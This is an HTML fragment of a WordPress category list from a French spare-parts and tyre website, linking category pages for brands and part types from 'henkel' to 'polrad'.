</li>
	<li class="cat-item cat-item-5673"><a href="https://piecesdetacheespneus.org/category/henkel/" >henkel</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://piecesdetacheespneus.org/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://piecesdetacheespneus.org/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://piecesdetacheespneus.org/category/hmparts/" >hmparts</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://piecesdetacheespneus.org/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://piecesdetacheespneus.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://piecesdetacheespneus.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://piecesdetacheespneus.org/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://piecesdetacheespneus.org/category/hormann/" >hörmann</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://piecesdetacheespneus.org/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://piecesdetacheespneus.org/category/housses/" >housses</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://piecesdetacheespneus.org/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://piecesdetacheespneus.org/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://piecesdetacheespneus.org/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://piecesdetacheespneus.org/category/hydraulique/" >hydraulique</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://piecesdetacheespneus.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://piecesdetacheespneus.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://piecesdetacheespneus.org/category/increvables/" >increvables</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://piecesdetacheespneus.org/category/indicateur/" >indicateur</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://piecesdetacheespneus.org/category/induits/" >induits</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://piecesdetacheespneus.org/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://piecesdetacheespneus.org/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://piecesdetacheespneus.org/category/inokite/" >inokite</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://piecesdetacheespneus.org/category/insonoriser/" >insonoriser</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://piecesdetacheespneus.org/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://piecesdetacheespneus.org/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://piecesdetacheespneus.org/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://piecesdetacheespneus.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://piecesdetacheespneus.org/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://piecesdetacheespneus.org/category/irion/" >irion</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://piecesdetacheespneus.org/category/iseki/" >iseki</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://piecesdetacheespneus.org/category/isri/" >isri</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://piecesdetacheespneus.org/category/jantage/" >jantage</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://piecesdetacheespneus.org/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://piecesdetacheespneus.org/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://piecesdetacheespneus.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://piecesdetacheespneus.org/category/jauge/" >jauge</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://piecesdetacheespneus.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://piecesdetacheespneus.org/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://piecesdetacheespneus.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://piecesdetacheespneus.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://piecesdetacheespneus.org/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://piecesdetacheespneus.org/category/jong/" >jong</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://piecesdetacheespneus.org/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://piecesdetacheespneus.org/category/js145w/" >js145w</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://piecesdetacheespneus.org/category/juluen/" >juluen</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://piecesdetacheespneus.org/category/jz70/" >jz70</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://piecesdetacheespneus.org/category/k156/" >k156</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://piecesdetacheespneus.org/category/k5277/" >k5277</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://piecesdetacheespneus.org/category/kabinenlager/" >kabinenlager</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://piecesdetacheespneus.org/category/kanass/" >kanass</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://piecesdetacheespneus.org/category/keilriemensatz/" >keilriemensatz</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://piecesdetacheespneus.org/category/kembo/" >kembo</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://piecesdetacheespneus.org/category/kemi/" >kemi</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://piecesdetacheespneus.org/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://piecesdetacheespneus.org/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://piecesdetacheespneus.org/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://piecesdetacheespneus.org/category/korman/" >korman</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://piecesdetacheespneus.org/category/kraftheberwelle/" >kraftheberwelle</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://piecesdetacheespneus.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://piecesdetacheespneus.org/category/kt55243300/" >kt55243300</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://piecesdetacheespneus.org/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://piecesdetacheespneus.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://piecesdetacheespneus.org/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://piecesdetacheespneus.org/category/l028/" >l028</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://piecesdetacheespneus.org/category/l101903/" >l101903</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://piecesdetacheespneus.org/category/l40422/" >l40422</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://piecesdetacheespneus.org/category/lahcen/" >lahcen</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://piecesdetacheespneus.org/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://piecesdetacheespneus.org/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://piecesdetacheespneus.org/category/lames/" >lames</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://piecesdetacheespneus.org/category/lamier/" >lamier</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://piecesdetacheespneus.org/category/lamierlammer/" >lamierlammer</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://piecesdetacheespneus.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://piecesdetacheespneus.org/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://piecesdetacheespneus.org/category/lanceur/" >lanceur</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://piecesdetacheespneus.org/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://piecesdetacheespneus.org/category/laque/" >laque</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://piecesdetacheespneus.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://piecesdetacheespneus.org/category/largeur/" >largeur</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://piecesdetacheespneus.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://piecesdetacheespneus.org/category/levage/" >levage</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://piecesdetacheespneus.org/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://piecesdetacheespneus.org/category/levre/" >lèvre</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://piecesdetacheespneus.org/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://piecesdetacheespneus.org/category/limiteur/" >limiteur</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://piecesdetacheespneus.org/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://piecesdetacheespneus.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://piecesdetacheespneus.org/category/lkw-plane/" >lkw-plane</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://piecesdetacheespneus.org/category/locotracteur/" >locotracteur</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://piecesdetacheespneus.org/category/logement/" >logement</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://piecesdetacheespneus.org/category/logiciel/" >logiciel</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://piecesdetacheespneus.org/category/lombardini/" >lombardini</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://piecesdetacheespneus.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://piecesdetacheespneus.org/category/lucratif/" >lucratif</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://piecesdetacheespneus.org/category/luftsitz/" >luftsitz</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://piecesdetacheespneus.org/category/lumen/" >lumen</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://piecesdetacheespneus.org/category/m2-s800/" >m2-s800</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://piecesdetacheespneus.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://piecesdetacheespneus.org/category/machoire/" >machoire</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://piecesdetacheespneus.org/category/machoires/" >mâchoires</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://piecesdetacheespneus.org/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://piecesdetacheespneus.org/category/mafi/" >mafi</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://piecesdetacheespneus.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://piecesdetacheespneus.org/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://piecesdetacheespneus.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://piecesdetacheespneus.org/category/mahscheibe/" >mähscheibe</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://piecesdetacheespneus.org/category/maille/" >maille</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://piecesdetacheespneus.org/category/maitre/" >maître</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://piecesdetacheespneus.org/category/maitre-cylindre/" >maître-cylindre</a>
</li>
	<li class="cat-item cat-item-7495"><a href="https://piecesdetacheespneus.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://piecesdetacheespneus.org/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://piecesdetacheespneus.org/category/manchon/" >manchon</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://piecesdetacheespneus.org/category/mange-debout/" >mange-debout</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://piecesdetacheespneus.org/category/manilles/" >manilles</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://piecesdetacheespneus.org/category/manitou/" >manitou</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://piecesdetacheespneus.org/category/mann-filter/" >mann-filter</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://piecesdetacheespneus.org/category/mannes/" >mannes</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://piecesdetacheespneus.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://piecesdetacheespneus.org/category/manometre/" >manometre</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://piecesdetacheespneus.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://piecesdetacheespneus.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://piecesdetacheespneus.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://piecesdetacheespneus.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://piecesdetacheespneus.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://piecesdetacheespneus.org/category/marquages/" >marquages</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://piecesdetacheespneus.org/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://piecesdetacheespneus.org/category/marrage/" >marrage</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://piecesdetacheespneus.org/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://piecesdetacheespneus.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://piecesdetacheespneus.org/category/masses/" >masses</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://piecesdetacheespneus.org/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://piecesdetacheespneus.org/category/materiel/" >matériel</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://piecesdetacheespneus.org/category/mayer/" >mayer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://piecesdetacheespneus.org/category/mc-culloch/" >mc-culloch</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://piecesdetacheespneus.org/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-7466"><a href="https://piecesdetacheespneus.org/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://piecesdetacheespneus.org/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://piecesdetacheespneus.org/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://piecesdetacheespneus.org/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://piecesdetacheespneus.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://piecesdetacheespneus.org/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://piecesdetacheespneus.org/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://piecesdetacheespneus.org/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://piecesdetacheespneus.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://piecesdetacheespneus.org/category/meurtre/" >meurtre</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://piecesdetacheespneus.org/category/mf155/" >mf155</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://piecesdetacheespneus.org/category/mf342/" >mf342</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://piecesdetacheespneus.org/category/miboxer/" >miboxer</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://piecesdetacheespneus.org/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://piecesdetacheespneus.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://piecesdetacheespneus.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://piecesdetacheespneus.org/category/midac/" >midac</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://piecesdetacheespneus.org/category/millesime/" >millésime</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://piecesdetacheespneus.org/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://piecesdetacheespneus.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://piecesdetacheespneus.org/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://piecesdetacheespneus.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://piecesdetacheespneus.org/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://piecesdetacheespneus.org/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://piecesdetacheespneus.org/category/monark/" >monark</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://piecesdetacheespneus.org/category/monosem/" >monosem</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://piecesdetacheespneus.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://piecesdetacheespneus.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://piecesdetacheespneus.org/category/moovo/" >moovo</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://piecesdetacheespneus.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://piecesdetacheespneus.org/category/mot-complet/" >mot-complet</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://piecesdetacheespneus.org/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://piecesdetacheespneus.org/category/moteurs/" >moteurs</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://piecesdetacheespneus.org/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://piecesdetacheespneus.org/category/motobineuse/" >motobineuse</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://piecesdetacheespneus.org/category/motoculteur/" >motoculteur</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://piecesdetacheespneus.org/category/motoculteurs/" >motoculteurs</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://piecesdetacheespneus.org/category/motofaucheuse/" >motofaucheuse</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://piecesdetacheespneus.org/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://piecesdetacheespneus.org/category/motorreparatursatz/" >motorreparatursatz</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://piecesdetacheespneus.org/category/motostandard/" >motostandard</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://piecesdetacheespneus.org/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://piecesdetacheespneus.org/category/multicoupleur/" >multicoupleur</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://piecesdetacheespneus.org/category/multifaster/" >multifaster</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://piecesdetacheespneus.org/category/multifonction/" >multifonction</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://piecesdetacheespneus.org/category/multiplicateur/" >multiplicateur</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://piecesdetacheespneus.org/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://piecesdetacheespneus.org/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://piecesdetacheespneus.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://piecesdetacheespneus.org/category/nettoyeur/" >nettoyeur</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://piecesdetacheespneus.org/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://piecesdetacheespneus.org/category/niang/" >niang</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://piecesdetacheespneus.org/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://piecesdetacheespneus.org/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://piecesdetacheespneus.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://piecesdetacheespneus.org/category/noor/" >noor</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://piecesdetacheespneus.org/category/nose/" >nose</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://piecesdetacheespneus.org/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://piecesdetacheespneus.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://piecesdetacheespneus.org/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://piecesdetacheespneus.org/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://piecesdetacheespneus.org/category/nv5600/" >nv5600</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://piecesdetacheespneus.org/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://piecesdetacheespneus.org/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://piecesdetacheespneus.org/category/oeillets/" >oeillets</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://piecesdetacheespneus.org/category/oesautomat/" >oesautomat</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://piecesdetacheespneus.org/category/oldtimersitz/" >oldtimersitz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://piecesdetacheespneus.org/category/oltimer/" >oltimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://piecesdetacheespneus.org/category/opkon/" >opkon</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://piecesdetacheespneus.org/category/orbital/" >orbital</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://piecesdetacheespneus.org/category/orbitrol/" >orbitrol</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://piecesdetacheespneus.org/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://piecesdetacheespneus.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://piecesdetacheespneus.org/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://piecesdetacheespneus.org/category/oscaro/" >oscaro</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://piecesdetacheespneus.org/category/osram/" >osram</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://piecesdetacheespneus.org/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://piecesdetacheespneus.org/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://piecesdetacheespneus.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://piecesdetacheespneus.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://piecesdetacheespneus.org/category/pales/" >pales</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://piecesdetacheespneus.org/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://piecesdetacheespneus.org/category/panigale/" >panigale</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://piecesdetacheespneus.org/category/paquet/" >paquet</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://piecesdetacheespneus.org/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://piecesdetacheespneus.org/category/pare-boue/" >pare-boue</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://piecesdetacheespneus.org/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://piecesdetacheespneus.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://piecesdetacheespneus.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://piecesdetacheespneus.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://piecesdetacheespneus.org/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://piecesdetacheespneus.org/category/pavillon/" >pavillon</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://piecesdetacheespneus.org/category/pavillonplane/" >pavillonplane</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://piecesdetacheespneus.org/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://piecesdetacheespneus.org/category/pe-04-schlauchpumpe/" >pe-04-schlauchpumpe</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://piecesdetacheespneus.org/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://piecesdetacheespneus.org/category/personnaliser/" >personnaliser</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://piecesdetacheespneus.org/category/peson/" >peson</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://piecesdetacheespneus.org/category/petlas/" >petlas</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://piecesdetacheespneus.org/category/pewag/" >pewag</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://piecesdetacheespneus.org/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://piecesdetacheespneus.org/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://piecesdetacheespneus.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://piecesdetacheespneus.org/category/pick-up/" >pick-up</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://piecesdetacheespneus.org/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://piecesdetacheespneus.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://piecesdetacheespneus.org/category/piecesetpneus/" >piecesetpneus</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://piecesdetacheespneus.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://piecesdetacheespneus.org/category/pignon/" >pignon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://piecesdetacheespneus.org/category/pignons/" >pignons</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://piecesdetacheespneus.org/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://piecesdetacheespneus.org/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://piecesdetacheespneus.org/category/piste/" >piste</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://piecesdetacheespneus.org/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://piecesdetacheespneus.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://piecesdetacheespneus.org/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://piecesdetacheespneus.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://piecesdetacheespneus.org/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://piecesdetacheespneus.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://piecesdetacheespneus.org/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://piecesdetacheespneus.org/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://piecesdetacheespneus.org/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://piecesdetacheespneus.org/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://piecesdetacheespneus.org/category/pmctire/" >pmctire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://piecesdetacheespneus.org/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://piecesdetacheespneus.org/category/pneuf/" >pneuf</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://piecesdetacheespneus.org/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://piecesdetacheespneus.org/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://piecesdetacheespneus.org/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://piecesdetacheespneus.org/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://piecesdetacheespneus.org/category/poinonpoinon20/" >poinonpoinon20</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://piecesdetacheespneus.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://piecesdetacheespneus.org/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://piecesdetacheespneus.org/category/pole/" >pôle</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://piecesdetacheespneus.org/category/polrad/" >polrad</a>
</li>
